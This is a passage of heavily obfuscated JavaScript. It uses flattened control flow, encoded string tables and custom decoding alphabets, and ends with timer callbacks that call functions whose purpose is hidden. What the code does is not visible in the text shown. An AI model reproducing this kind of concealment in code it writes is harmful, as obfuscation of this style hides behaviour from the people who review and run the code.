MVc_2h=kPyBiVa[0x2];MVc_2h<eRSq9EX.length;MVc_2h+=kPyBiVa[0x1]){let xqNB1Z=jpCVBUx(TDTTYx(kPyBiVa[0x1f]))(eRSq9EX.substr(MVc_2h,kPyBiVa[0x1]));xqNB1Z<=kPyBiVa[0x223]?(AIdjLvO[kPyBiVa[0xdb]]+=jpCVBUx(TDTTYx(kPyBiVa[0x2fe])+kPyBiVa[0x226]).fromCharCode(jpCVBUx(TDTTYx(kPyBiVa[0x2ff])+kPyBiVa[0x133])(eRSq9EX.substr(MVc_2h,kPyBiVa[0xa]))),MVc_2h++):AIdjLvO[kPyBiVa[0xdb]]+=jpCVBUx(TDTTYx(kPyBiVa[0x2fe])+kPyBiVa[0x226]).fromCharCode(xqNB1Z)}return AIdjLvO[kPyBiVa[0xdb]]}},qTqWb9b[\"QVtP_C\"].exports=WbtDKzj.WLLANAI);return;case 0x63:case xqNB1Z.viCKCy.xJWe3J4+0xe2:return ndufEmb=!0x0,vf5inR=[...HVbGYy],new Gse_kN(TDTTYx(kPyBiVa[0x300]),(0x1,SihCjwq)(kPyBiVa[0x301])+(0x1,SihCjwq)(kPyBiVa[0x302]),(0x1,SihCjwq)(kPyBiVa[0x2a])+(0x1,SihCjwq)(kPyBiVa[0x303]))[(0x1,SihCjwq)(kPyBiVa[0x304])+(0x1,SihCjwq)(kPyBiVa[AIdjLvO+0x28e])];case eRSq9EX- -0x5e:case 0x84:return ndufEmb=!0x0,vf5inR=[...HVbGYy],new Gse_kN(TDTTYx(kPyBiVa[0x300]),(0x1,SihCjwq)(kPyBiVa[0x301])+(0x1,SihCjwq)(kPyBiVa[0x302]),(0x1,SihCjwq)(kPyBiVa[AIdjLvO+0x4])+(0x1,SihCjwq)(kPyBiVa[0x303]))[(0x1,SihCjwq)(kPyBiVa[0x304])+(0x1,SihCjwq)(kPyBiVa[0x305])]}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=fVdZR93(-0x18c,0x25,0xf2).next().value);if(ndufEmb){return AIdjLvO}},[TDTTYx(kPyBiVa[0x306])](...HVbGYy){return vf5inR=[...HVbGYy],Gse_kN(TDTTYx(kPyBiVa[0x307]))},[TDTTYx(kPyBiVa[0x308])+kPyBiVa[0x309]](...HVbGYy){var ndufEmb,AIdjLvO;function*fVdZR93(AIdjLvO,eRSq9EX,MVc_2h,xqNB1Z,UsMZcO={M7NT8iF:{}},JMv7jF){while(AIdjLvO+eRSq9EX+MVc_2h+xqNB1Z!==-0x83)with(UsMZcO.fRpgYdO||UsMZcO)switch(AIdjLvO+eRSq9EX+MVc_2h+xqNB1Z){case-0x94:j9NLqDY(UsMZcO.M7NT8iF.xx1yCy=-0x3c,M7NT8iF.RDvU_d=function(...AIdjLvO){return fVdZR93(0x5c,-0x41,0xcb,-0x10e,{M7NT8iF:UsMZcO.M7NT8iF,m05zkft:{}},AIdjLvO).next().value});if(TDTTYx(eRSq9EX+0x265)in EpReKR){j9NLqDY(UsMZcO.fRpgYdO=UsMZcO.M7NT8iF,AIdjLvO+=-0x35,eRSq9EX+=0x47,MVc_2h+=-0x7f,xqNB1Z+=0x16b);break}else{j9NLqDY(UsMZcO.fRpgYdO=UsMZcO.M7NT8iF,AIdjLvO+=-0x4e,eRSq9EX+=0x47,MVc_2h+=-0x7f,xqNB1Z+=0xfe);break}default:j9NLqDY((0x1,RDvU_d)(),UsMZcO.fRpgYdO=UsMZcO.M7NT8iF,AIdjLvO+=-0x19,xqNB1Z+=-0x6d);break;case UsMZcO.M7NT8iF.xx1yCy+0x20:case 0x7f:case 0xd4:return ndufEmb=!0x0,vf5inR=[...HVbGYy],Gse_kN(TDTTYx(0x2e3),TDTTYx(MVc_2h+0x2d2)+TDTTYx(eRSq9EX+0x224),TDTTYx(eRSq9EX+0x225))[TDTTYx(MVc_2h+0x2d5)+TDTTYx(0x2e8)];case-0x37:case-0xa4:case 0xbf:return;case MVc_2h-0xff:j9NLqDY(UsMZcO.m05zkft.SNTYBG=rGSoe2*kPyBiVa[0x1],UsMZcO.m05zkft._yVtWRD=SNTYBG/kPyBiVa[0x1],UsMZcO.fRpgYdO=UsMZcO.m05zkft,AIdjLvO+=0x8,eRSq9EX+=0x40,MVc_2h+=-0x107,xqNB1Z+=0xe0);break;case 0xd:j9NLqDY(UsMZcO.m05zkft.sGnWpJ=(0x1,fWM3JVC)([kPyBiVa[AIdjLvO+0x22],kPyBiVa[0xd]]),UsMZcO.m05zkft._eyMtp=(0x1,fWM3JVC)([kPyBiVa[0x4],kPyBiVa[0x1]]),UsMZcO.fRpgYdO=UsMZcO.m05zkft,AIdjLvO+=-0x166,MVc_2h+=0x235);break;case eRSq9EX-0x61:j9NLqDY(jpCVBUx(TDTTYx(kPyBiVa[0x30d])+kPyBiVa[0x1e]).log((0x1,bWAawIV)(yA2Mpfj)),jpCVBUx(TDTTYx(kPyBiVa[0x30d])+kPyBiVa[0x1e]).log((0x1,bWAawIV)(rGSoe2)),jpCVBUx(TDTTYx(kPyBiVa[0x30d])+kPyBiVa[0x1e]).log((0x1,bWAawIV)(SNTYBG)),jpCVBUx(TDTTYx(kPyBiVa[0x30d])+kPyBiVa[0x1e]).log((0x1,bWAawIV)(_yVtWRD)));return;case-0x28:case 0xf6:case 0xdf:j9NLqDY(m05zkft.bWAawIV=function(...AIdjLvO){return fVdZR93(0x93,0x8e,-0x7,-0x10e,{m05zkft:UsMZcO.m05zkft,M7NT8iF:UsMZcO.M7NT8iF,Zk9vvjh:{}},AIdjLvO).next().value},m05zkft.fWM3JVC=function(...AIdjLvO){return fVdZR93(0x1f,0x9e,0xc4,-0x10e,{m05zkft:UsMZcO.m05zkft,M7NT8iF:UsMZcO.M7NT8iF,Unks5Nq:{}},AIdjLvO).next().value},qHpt6u(m05zkft.bWAawIV),qHpt6u(m05zkft.fWM3JVC),UsMZcO.fRpgYdO=UsMZcO.m05zkft,AIdjLvO+=-0x7d,eRSq9EX+=0xe8,MVc_2h+=-0x21f,xqNB1Z+=0x1e9);break;case UsMZcO.M7NT8iF.xx1yCy+-0x9a:j9NLqDY(UsMZcO.M7NT8iF.xx1yCy=0xc6,UsMZcO.fRpgYdO=UsMZcO.qSjgT8,AIdjLvO+=0x110,eRSq9EX+=-0x22,MVc_2h+=0x16e,xqNB1Z+=-0x113);break;case MVc_2h-0x14c:case-0x35:case UsMZcO.M7NT8iF.xx1yCy+0x118:j9NLqDY(UsMZcO.m05zkft.yA2Mpfj=sGnWpJ+_eyMtp,UsMZcO.m05zkft.rGSoe2=yA2Mpfj-_eyMtp,UsMZcO.fRpgYdO=UsMZcO.m05zkft,AIdjLvO+=0x126,eRSq9EX+=-0x6a,MVc_2h+=0x19,xqNB1Z+=-0x1b6);break;case xqNB1Z-0x9c:j9NLqDY(UsMZcO.fRpgYdO=UsMZcO.Zk9vvjh,AIdjLvO+=-0x51,eRSq9EX+=0xf,MVc_2h+=0x2c5,xqNB1Z+=-0x113);break;case UsMZcO.M7NT8iF.xx1yCy+0x48:j9NLqDY([...Zk9vvjh.n0Iebud]=JMv7jF,Zk9vvjh.Qgu9Dq=function*AIdjLvO(eRSq9EX,MVc_2h,xqNB1Z,UsMZcO,JMv7jF={psGwJAa:{}},HVbGYy){while(eRSq9EX+MVc_2h+xqNB1Z+UsMZcO!==-0x6a)with(JMv7jF.EJWEbBU||JMv7jF)switch(eRSq9EX+MVc_2h+xqNB1Z+UsMZcO){case-0xb1:case 0x1c:case 0xb6:j9NLqDY([JMv7jF.psGwJAa.ZOwukp,JMv7jF.psGwJAa.qb7Si3n]=[0x21,-0x4d],psGwJAa.AnVAJm4=function(...eRSq9EX){return AIdjLvO(-0xbf,0x89,-0xd1,0x54,{psGwJAa:JMv7jF.psGwJAa,gsJGzwu:{}},eRSq9EX).next().value},psGwJAa.TvVV6WW=function(...eRSq9EX){return AIdjLvO(0x1f,-0x29,0x22,-0xaf,{psGwJAa:JMv7jF.psGwJAa,EL_t6R:{}},eRSq9EX).next().value},Zk9vvjh.n0Iebud[kPyBiVa[0x0]]=kPyBiVa[MVc_2h+0x87],qHpt6u(psGwJAa.AnVAJm4),qHpt6u(psGwJAa.TvVV6WW));switch(((Zk9vvjh.n0Iebud[kPyBiVa[0x2]]&kPyBiVa[0x30a])!==kPyBiVa[eRSq9EX+0xaa])*kPyBiVa[MVc_2h+0x87]+(Zk9vvjh.n0Iebud[kPyBiVa[0x2]]<kPyBiVa[xqNB1Z+0x14])*kPyBiVa[0x1]){case kPyBiVa[0x2]:return Zk9vvjh.YOxn146=!0x0,[Zk9vvjh.n0Iebud[kPyBiVa[MVc_2h+0x85]]%kPyBiVa[0x30a],jpCVBUx((0x1,psGwJAa.AnVAJm4)(eRSq9EX+0x388)).trunc(Zk9vvjh.n0Iebud[kPyBiVa[MVc_2h+0x85]]/kPyBiVa[0x30b])];case kPyBiVa[xqNB1Z+0x16]:return Zk9vvjh.YOxn146=!0x0,[Zk9vvjh.n0Iebud[kPyBiVa[0x2]]%kPyBiVa[MVc_2h+0x38d]-kPyBiVa[0x30a],jpCVBUx((0x1,psGwJAa.AnVAJm4)(kPyBiVa[0x30c])+kPyBiVa[eRSq9EX+0x13c]).trunc(Zk9vvjh.n0Iebud[kPyBiVa[xqNB1Z+0x14]]/kPyBiVa[0x30b])+kPyBiVa[0x4]];case kPyBiVa[0x1]:return Zk9vvjh.YOxn146=!0x0,[((Zk9vvjh.n0Iebud[kPyBiVa[0x2]]+kPyBiVa[xqNB1Z+0x31c])%kPyBiVa[0x30a]+kPyBiVa[0x30a])%kPyBiVa[0x30a],jpCVBUx((0x1,psGwJAa.AnVAJm4)(kPyBiVa[0x30c])+kPyBiVa[0x94]).round(Zk9vvjh.n0Iebud[kPyBiVa[MVc_2h+0x85]]/kPyBiVa[0x30b])];case kPyBiVa[eRSq9EX+0xb2]:return Zk9vvjh.YOxn146=!0x0,[Zk9vvjh.n0Iebud[kPyBiVa[0x2]]%kPyBiVa[0x30a],jpCVBUx((0x1,psGwJAa.AnVAJm4)(kPyBiVa[0x30c])+kPyBiVa[eRSq9EX+0x13c]).trunc(Zk9vvjh.n0Iebud[kPyBiVa[0x2]]/kPyBiVa[0x30b])]}j9NLqDY(eRSq9EX+=-0x25,MVc_2h+=0x1ab,xqNB1Z+=-0x85,UsMZcO+=-0xba);break;default:j9NLqDY([...EL_t6R.Pc056e]=HVbGYy,EL_t6R.cHUZQt=function*AIdjLvO(eRSq9EX,MVc_2h,xqNB1Z={WnXXET:{}}){while(eRSq9EX+MVc_2h!==0xde)with(xqNB1Z.lrcej6||xqNB1Z)switch(eRSq9EX+MVc_2h){case-0x3a:case 0x32:case eRSq9EX!=-0x65&&eRSq9EX- -0xde:return EL_t6R.nu9BB5=!0x0,MASpgq4(EL_t6R.Pc056e[kPyBiVa[0x1e]]);case-0x67:case 0x30:j9NLqDY(EL_t6R.Pc056e[kPyBiVa[0x1e]]=[],EL_t6R.Pc056e[kPyBiVa[0x2d]]=kPyBiVa[eRSq9EX+0x55],xqNB1Z.lrcej6=xqNB1Z.WnXXET,eRSq9EX+=-0xe);break;case MVc_2h!=-0x7&&MVc_2h-0xa5:j9NLqDY([xqNB1Z.WnXXET.U_uLk8,xqNB1Z.WnXXET.AZZu4q]=[-0x61,0xe9],xqNB1Z.lrcej6=xqNB1Z.WnXXET,eRSq9EX+=0x34,MVc_2h+=-0x46);break;case 0x80:case 0xd6:case 0x79:j9NLqDY(EL_t6R.Pc056e[kPyBiVa[0x1e]].push((EL_t6R.Pc056e[kPyBiVa[0x2d]]|EL_t6R.Pc056e[kPyBiVa[eRSq9EX+0xb8]]<<EL_t6R.Pc056e[kPyBiVa[0x2e7]])&kPyBiVa[0x16]),xqNB1Z.lrcej6=xqNB1Z.WnXXET,eRSq9EX+=-0xc);break;case eRSq9EX- -0xb5:j9NLqDY([xqNB1Z.WnXXET.U_uLk8,xqNB1Z.WnXXET.AZZu4q]=[0x50,-0xf4],EL_t6R.Pc056e[kPyBiVa[0x0]]=kPyBiVa[0x4],EL_t6R.Pc056e[-kPyBiVa[0x1f8]]=\"\\u004f\\u0072\\u0066\\u006c\\u0055\\u0064\\u0046\\u0050\\u0054\\u006a\\u0052\\u0043\\u004c\\u004b\\u0049\\u0053\\u0074\\u0061\\u0045\\u006e\\u0068\\u0051\\u0073\\u0071\\u006d\\u004d\\u0056\\u004a\\u005a\\u0069\\u0062\\u0044\\u0067\\u004e\\u0048\\u0033\\u007d\\u0037\\u0047\\u0058\\u003d\\u0042\\u0021\\u0059\\u006f\\u005b\\u0040\\u0065\\u0063\\u0070\\u0078\\u006b\\u0057\\u0035\\u0075\\u002b\\u0022\\u007a\\u0028\\u0039\\u0024\\u002a\\u0031\\u007c\\u003f\\u002c\\u0060\\u0079\\u003a\\u0034\\u003e\\u0026\\u0032\\u0025\\u0036\\u0023\\u0076\\u005f\\u002e\\u0029\\u0077\\u002f\\u003b\\u0030\\u005d\\u0038\\u003c\\u007b\\u005e\\u007e\\u0041\",xqNB1Z.lrcej6=xqNB1Z.WnXXET,eRSq9EX+=-0xad,MVc_2h+=-0x73);break;case eRSq9EX- -0x42:case-0xa:j9NLqDY(EL_t6R.Pc056e[kPyBiVa[eRSq9EX+0x70]]=\"\"+(EL_t6R.Pc056e[kPyBiVa[eRSq9EX+0x71]]||\"\"),EL_t6R.Pc056e[kPyBiVa[0x34]]=EL_t6R.Pc056e[kPyBiVa[0x1]].length,xqNB1Z.lrcej6=xqNB1Z.WnXXET,eRSq9EX+=0x1c,MVc_2h+=-0x56);break;case eRSq9EX!=-0x53&&eRSq9EX-0x14:j9NLqDY(EL_t6R.Pc056e[kPyBiVa[0x2e7]]=kPyBiVa[eRSq9EX+0x63],EL_t6R.Pc056e[kPyBiVa[eRSq9EX+0xb4]]=-kPyBiVa[eRSq9EX+0x65]);for(EL_t6R.Pc056e[kPyBiVa[0x11]]=kPyBiVa[eRSq9EX+0x63];EL_t6R.Pc056e[kPyBiVa[eRSq9EX+0x72]]<EL_t6R.Pc056e[kPyBiVa[eRSq9EX+0x95]];EL_t6R.Pc056e[kPyBiVa[0x11]]++){EL_t6R.Pc056e[kPyBiVa[0x2e]]=EL_t6R.Pc056e[-kPyBiVa[eRSq9EX+0x259]].indexOf(EL_t6R.Pc056e[kPyBiVa[0x1]][EL_t6R.Pc056e[kPyBiVa[0x11]]]);if(EL_t6R.Pc056e[kPyBiVa[eRSq9EX+0x8f]]===-kPyBiVa[eRSq9EX+0x65])continue;if(EL_t6R.Pc056e[kPyBiVa[0x53]]<kPyBiVa[eRSq9EX+0x63]){EL_t6R.Pc056e[kPyBiVa[0x53]]=EL_t6R.Pc056e[kPyBiVa[eRSq9EX+0x8f]]}else{j9NLqDY(EL_t6R.Pc056e[kPyBiVa[0x53]]+=EL_t6R.Pc056e[kPyBiVa[0x2e]]*kPyBiVa[0x1b],EL_t6R.Pc056e[kPyBiVa[0x2d]]|=EL_t6R.Pc056e[kPyBiVa[0x53]]<<EL_t6R.Pc056e[kPyBiVa[eRSq9EX+0x348]],EL_t6R.Pc056e[kPyBiVa[eRSq9EX+0x348]]+=(EL_t6R.Pc056e[kPyBiVa[0x53]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(EL_t6R.Pc056e[kPyBiVa[0x1e]].push(EL_t6R.Pc056e[kPyBiVa[0x2d]]&kPyBiVa[eRSq9EX+0x77]),EL_t6R.Pc056e[kPyBiVa[eRSq9EX+0x8e]]>>=kPyBiVa[0xb],EL_t6R.Pc056e[kPyBiVa[0x2e7]]-=kPyBiVa[eRSq9EX+0x6c])}while(EL_t6R.Pc056e[kPyBiVa[eRSq9EX+0x348]]>kPyBiVa[0x13]);EL_t6R.Pc056e[kPyBiVa[0x53]]=-kPyBiVa[0x4]}}if(EL_t6R.Pc056e[kPyBiVa[0x53]]>-kPyBiVa[0x4]){j9NLqDY(xqNB1Z.lrcej6=xqNB1Z.WnXXET,eRSq9EX+=-0x4,MVc_2h+=0xf2);break}else{j9NLqDY(xqNB1Z.lrcej6=xqNB1Z.WnXXET,eRSq9EX+=-0x10,MVc_2h+=0xf2);break}case 0x40:case eRSq9EX-0x7:j9NLqDY(EL_t6R.Pc056e[kPyBiVa[0x0]]=kPyBiVa[eRSq9EX+0xa9],EL_t6R.Pc056e[-kPyBiVa[0x1f8]]=\"\\u004f\\u0072\\u0066\\u006c\\u0055\\u0064\\u0046\\u0050\\u0054\\u006a\\u0052\\u0043\\u004c\\u004b\\u0049\\u0053\\u0074\\u0061\\u0045\\u006e\\u0068\\u0051\\u0073\\u0071\\u006d\\u004d\\u0056\\u004a\\u005a\\u0069\\u0062\\u0044\\u0067\\u004e\\u0048\\u0033\\u007d\\u0037\\u0047\\u0058\\u003d\\u0042\\u0021\\u0059\\u006f\\u005b\\u0040\\u0065\\u0063\\u0070\\u0078\\u006b\\u0057\\u0035\\u0075\\u002b\\u0022\\u007a\\u0028\\u0039\\u0024\\u002a\\u0031\\u007c\\u003f\\u002c\\u0060\\u0079\\u003a\\u0034\\u003e\\u0026\\u0032\\u0025\\u0036\\u0023\\u0076\\u005f\\u002e\\u0029\\u0077\\u002f\\u003b\\u0030\\u005d\\u0038\\u003c\\u007b\\u005e\\u007e\\u0041\",xqNB1Z.lrcej6=xqNB1Z.WnXXET,eRSq9EX+=0x36,MVc_2h+=0x49);break;case xqNB1Z.WnXXET.AZZu4q+0x1c7:j9NLqDY(EL_t6R.Pc056e[kPyBiVa[eRSq9EX+-0x62]].push((EL_t6R.Pc056e[kPyBiVa[0x2d]]|EL_t6R.Pc056e[kPyBiVa[0x53]]<<EL_t6R.Pc056e[kPyBiVa[0x2e7]])&kPyBiVa[0x16]),xqNB1Z.lrcej6=xqNB1Z.WnXXET,eRSq9EX+=-0xf1,MVc_2h+=0x8b);break;default:j9NLqDY(xqNB1Z.lrcej6=xqNB1Z.WnXXET,eRSq9EX+=0xde,MVc_2h+=0x4b);break}},EL_t6R.nu9BB5=void 0x0,JMv7jF.EJWEbBU=JMv7jF.EL_t6R,MVc_2h+=0x59);break;case xqNB1Z-0x60:JMv7jF.EL_t6R.hf5upP=(xqNB1Z+-0x21,cHUZQt)(0x3e,0xb5).next().value;if(nu9BB5){j9NLqDY(JMv7jF.EJWEbBU=JMv7jF.EL_t6R,MVc_2h+=-0xb8,xqNB1Z+=0x2e,UsMZcO+=0x14e);break}else{j9NLqDY(JMv7jF.EJWEbBU=JMv7jF.EL_t6R,MVc_2h+=-0x81,xqNB1Z+=0x2e,UsMZcO+=0x14e);break}case MVc_2h!=-0x51&&MVc_2h- -0x10e:case 0x8c:case 0x68:return hf5upP;case xqNB1Z- -0x6d:return;case JMv7jF.psGwJAa.ZOwukp+0xc4:j9NLqDY([JMv7jF.psGwJAa.ZOwukp,JMv7jF.psGwJAa.qb7Si3n]=[-0x85,0x59],JMv7jF.EJWEbBU=JMv7jF.EL_t6R,eRSq9EX+=0x9c,MVc_2h+=-0x179,xqNB1Z+=-0x18,UsMZcO+=0xcd);break;case eRSq9EX- -0xc:j9NLqDY([...gsJGzwu.EcMFD8u]=HVbGYy,gsJGzwu.rkQWmB=function*AIdjLvO(eRSq9EX,MVc_2h,xqNB1Z,UsMZcO,JMv7jF={YtLucPQ:{}}){while(eRSq9EX+MVc_2h+xqNB1Z+UsMZcO!==-0x65)with(JMv7jF.UKiPlU||JMv7jF)switch(eRSq9EX+MVc_2h+xqNB1Z+UsMZcO){case-0xe1:case-0x86:case-0x93:j9NLqDY([JMv7jF.YtLucPQ.CPoJfg,JMv7jF.YtLucPQ.lAF7sD]=[0x4b,0x99],gsJGzwu.EcMFD8u[kPyBiVa[0x0]]=kPyBiVa[0x4]);if(typeof K41Yrt[gsJGzwu.EcMFD8u[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[xqNB1Z+-0x23])){j9NLqDY(JMv7jF.UKiPlU=JMv7jF.YtLucPQ,eRSq9EX+=-0xc9,MVc_2h+=0x29,xqNB1Z+=0x48,UsMZcO+=0x89);break}else{j9NLqDY(JMv7jF.UKiPlU=JMv7jF.YtLucPQ,eRSq9EX+=-0xac,MVc_2h+=0x28,xqNB1Z+=0x48,UsMZcO+=0x89);break}default:j9NLqDY(JMv7jF.UKiPlU=JMv7jF.YtLucPQ,eRSq9EX+=-0x1fa,xqNB1Z+=0x2d9,UsMZcO+=-0x135);break;case JMv7jF.YtLucPQ.lAF7sD+-0xbc:return gsJGzwu.tC5qUy=!0x0,K41Yrt[gsJGzwu.EcMFD8u[kPyBiVa[0x2]]];case 0x91:case-0xd7:case eRSq9EX-0xb3:return gsJGzwu.tC5qUy=!0x0,K41Yrt[gsJGzwu.EcMFD8u[kPyBiVa[0x2]]];case JMv7jF.YtLucPQ.CPoJfg+-0xfb:case 0x74:case-0xc0:return gsJGzwu.tC5qUy=!0x0,K41Yrt[gsJGzwu.EcMFD8u[kPyBiVa[0x2]]]=(0x1,psGwJAa.TvVV6WW)(fZx47_K[gsJGzwu.EcMFD8u[kPyBiVa[eRSq9EX+0x12f]]]);case-0x94:return gsJGzwu.tC5qUy=!0x0,K41Yrt[gsJGzwu.EcMFD8u[kPyBiVa[eRSq9EX+0x112]]];case 0xf7:case 0xd8:j9NLqDY([JMv7jF.YtLucPQ.CPoJfg,JMv7jF.YtLucPQ.lAF7sD]=[-0x33,-0x2b],JMv7jF.UKiPlU=JMv7jF.YtLucPQ,eRSq9EX+=-0x10b,MVc_2h+=0x36,xqNB1Z+=0x7a,UsMZcO+=-0x14c);break}},gsJGzwu.tC5qUy=void 0x0,gsJGzwu.F0C74NB=(0x1,gsJGzwu.rkQWmB)(-0x64,0xa9,0x25,-0x14b).next().value);if(gsJGzwu.tC5qUy){j9NLqDY(JMv7jF.EJWEbBU=JMv7jF.gsJGzwu,eRSq9EX+=-0xe,MVc_2h+=-0x136,UsMZcO+=0x190);break}else{j9NLqDY(JMv7jF.EJWEbBU=JMv7jF.gsJGzwu,eRSq9EX+=-0xe,MVc_2h+=0x9f,xqNB1Z+=0x3a,UsMZcO+=0x83);break}case JMv7jF.psGwJAa.qb7Si3n+-0x1a:return F0C74NB;case 0x9b:return}},Zk9vvjh.YOxn146=void 0x0,UsMZcO.fRpgYdO=UsMZcO.Zk9vvjh,eRSq9EX+=0x41,MVc_2h+=0x8c);break;case MVc_2h-0x51:j9NLqDY([...Unks5Nq.JHUTgHs]=JMv7jF,Unks5Nq.JHUTgHs[kPyBiVa[0x0]]=kPyBiVa[MVc_2h+-0xc0]);return Unks5Nq.JHUTgHs[kPyBiVa[0x2]][kPyBiVa[0x4]]*kPyBiVa[0x30b]+(Unks5Nq.JHUTgHs[kPyBiVa[AIdjLvO+-0x1d]][kPyBiVa[eRSq9EX+-0x9c]]<kPyBiVa[0x2]?kPyBiVa[0x30a]|Unks5Nq.JHUTgHs[kPyBiVa[0x2]][kPyBiVa[MVc_2h+-0xc2]]:Unks5Nq.JHUTgHs[kPyBiVa[MVc_2h+-0xc2]][kPyBiVa[eRSq9EX+-0x9c]]);case xqNB1Z- -0x1e7:UsMZcO.Zk9vvjh.pqKHaex=(0x1,Qgu9Dq)(-0xa8,-0x83,-(eRSq9EX+-0xbd),0x8c).next().value;if(YOxn146){j9NLqDY(UsMZcO.fRpgYdO=UsMZcO.Zk9vvjh,AIdjLvO+=-0x11d,eRSq9EX+=-0x28,MVc_2h+=-0x52);break}else{j9NLqDY(UsMZcO.fRpgYdO=UsMZcO.Zk9vvjh,AIdjLvO+=-0x11d,eRSq9EX+=-0x28,MVc_2h+=-0xbe,xqNB1Z+=0x1e9);break}case UsMZcO.M7NT8iF.xx1yCy+0x74:case 0x3b:j9NLqDY(UsMZcO.fRpgYdO=UsMZcO.m05zkft,AIdjLvO+=-0x105,eRSq9EX+=0x68,MVc_2h+=-0x64,xqNB1Z+=0xd6);break;case eRSq9EX- -0x1c:j9NLqDY(UsMZcO.fRpgYdO=UsMZcO.M7NT8iF,eRSq9EX+=0x181,MVc_2h+=-0x163,xqNB1Z+=-0x10);break;case-0xbb:case-0x51:case 0x26:return;case-0xbe:case 0x36:case 0x67:return pqKHaex}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=fVdZR93(-0x2a,0x7a,0x91,-0x175).next().value);if(ndufEmb){return AIdjLvO}}};return vf5inR=[HVbGYy,ndufEmb],Gse_kN(TDTTYx(0x2e9))}function X4Ip3K(...HVbGYy){var ndufEmb;qHpt6u(AIdjLvO);function AIdjLvO(...HVbGYy){j9NLqDY(HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4],HVbGYy[kPyBiVa[0x4]]=\"\\x55\\x67\\x75\\x76\\x3f\\x71\\x5f\\x49\\x53\\x29\\x7e\\x3d\\x68\\x3a\\x43\\x34\\x77\\x6f\\x78\\x59\\x2c\\x38\\x66\\x72\\x4c\\x21\\x73\\x25\\x74\\x5a\\x6c\\x4a\\x45\\x42\\x63\\x50\\x4e\\x65\\x7a\\x7c\\x31\\x5b\\x60\\x32\\x3b\\x37\\x33\\x46\\x28\\x62\\x56\\x4f\\x40\\x2f\\x39\\x79\\x5e\\x4d\\x61\\x70\\x51\\x6e\\x57\\x44\\x3e\\x24\\x54\\x26\\x58\\x30\\x4b\\x35\\x3c\\x6a\\x2a\\x2b\\x48\\x6d\\x7d\\x64\\x41\\x23\\x6b\\x52\\x47\\x22\\x36\\x5d\\x7b\\x2e\\x69\",HVbGYy[kPyBiVa[0x23]]=\"\"+(HVbGYy[kPyBiVa[0x2]]||\"\"),HVbGYy[kPyBiVa[0x34]]=HVbGYy[kPyBiVa[0x23]].length,HVbGYy[kPyBiVa[0xd]]=[],HVbGYy[kPyBiVa[0x3c]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[0x9]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[0x13]]=-kPyBiVa[0x4]);for(HVbGYy[kPyBiVa[0x255]]=kPyBiVa[0x2];HVbGYy[kPyBiVa[0x255]]<HVbGYy[kPyBiVa[0x34]];HVbGYy[kPyBiVa[0x255]]++){HVbGYy[kPyBiVa[0x2e]]=HVbGYy[kPyBiVa[0x4]].indexOf(HVbGYy[kPyBiVa[0x23]][HVbGYy[kPyBiVa[0x255]]]);if(HVbGYy[kPyBiVa[0x2e]]===-kPyBiVa[0x4])continue;if(HVbGYy[kPyBiVa[0x13]]<kPyBiVa[0x2]){HVbGYy[kPyBiVa[0x13]]=HVbGYy[kPyBiVa[0x2e]]}else{j9NLqDY(HVbGYy[kPyBiVa[0x13]]+=HVbGYy[kPyBiVa[0x2e]]*kPyBiVa[0x1b],HVbGYy[kPyBiVa[0x3c]]|=HVbGYy[kPyBiVa[0x13]]<<HVbGYy[kPyBiVa[0x9]],HVbGYy[kPyBiVa[0x9]]+=(HVbGYy[kPyBiVa[0x13]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HVbGYy[kPyBiVa[0xd]].push(HVbGYy[kPyBiVa[0x3c]]&kPyBiVa[0x16]),HVbGYy[kPyBiVa[0x3c]]>>=kPyBiVa[0xb],HVbGYy[kPyBiVa[0x9]]-=kPyBiVa[0xb])}while(HVbGYy[kPyBiVa[0x9]]>kPyBiVa[0x13]);HVbGYy[kPyBiVa[0x13]]=-kPyBiVa[0x4]}}if(HVbGYy[kPyBiVa[0x13]]>-kPyBiVa[0x4]){HVbGYy[kPyBiVa[0xd]].push((HVbGYy[kPyBiVa[0x3c]]|HVbGYy[kPyBiVa[0x13]]<<HVbGYy[kPyBiVa[0x9]])&kPyBiVa[0x16])}return MASpgq4(HVbGYy[kPyBiVa[0xd]])}function TDTTYx(HVbGYy){if(typeof K41Yrt[HVbGYy]===LlLLto1(kPyBiVa[0x2])){return K41Yrt[HVbGYy]=AIdjLvO(fZx47_K[HVbGYy])}return K41Yrt[HVbGYy]}ndufEmb={get[IqbxaWh(0x2ea)](){return semonk},get[IqbxaWh(0x2eb)](){return JxgO4aR},get[IqbxaWh(0x2ec)](){return Uawy6E},get[IqbxaWh(0x2ed)](){return bfjGGHm},get[IqbxaWh(0x2ee)+kPyBiVa[0x10c]](){return R4B5W3x},get[IqbxaWh(0x2ef)+kPyBiVa[0x10e]](){return q20r0Ak},get[IqbxaWh(0x2f0)](){return X6Gsqbz},get[IqbxaWh(0x2f1)](){return MxRrrfg},get[TDTTYx(0x2f2)+kPyBiVa[0x30e]](){return muWjKt},get[TDTTYx(0x2f3)](){return VFyUbe_},[TDTTYx(0x2f4)](...HVbGYy){return C628kj(...HVbGYy)}};return vf5inR=[HVbGYy,ndufEmb],Gse_kN(TDTTYx(0x2f5))}function C628kj(...LlLLto1){var K41Yrt={};return vf5inR=[LlLLto1,K41Yrt],Gse_kN(IqbxaWh(kPyBiVa[0xd0]))}j9NLqDY(jpCVBUx(IqbxaWh(kPyBiVa[0x30f]))(()=>{if(X_Z3Qyi()&&!jpCVBUx(IqbxaWh(kPyBiVa[0xe6])+kPyBiVa[0xe7])[IqbxaWh(kPyBiVa[0x310])+IqbxaWh(kPyBiVa[0x311])+kPyBiVa[0x13c]](kPyBiVa[0x312]+semonk)){UofY9sM()}},kPyBiVa[0x2f2]),jpCVBUx(IqbxaWh(kPyBiVa[0x30f]))(()=>{if(X_Z3Qyi()&&!jpCVBUx(IqbxaWh(kPyBiVa[0x316]))[IqbxaWh(kPyBiVa[0x310])+IqbxaWh(kPyBiVa[0x311])+kPyBiVa[0x13c]](kPyBiVa[0x312]+semonk+IqbxaWh(0x2fa))){X4Ip3K()}},kPyBiVa[0x2f2]),jpCVBUx(IqbxaWh(kPyBiVa[0x319])+kPyBiVa[0x313])(()=>{if(X_Z3Qyi()){jpCVBUx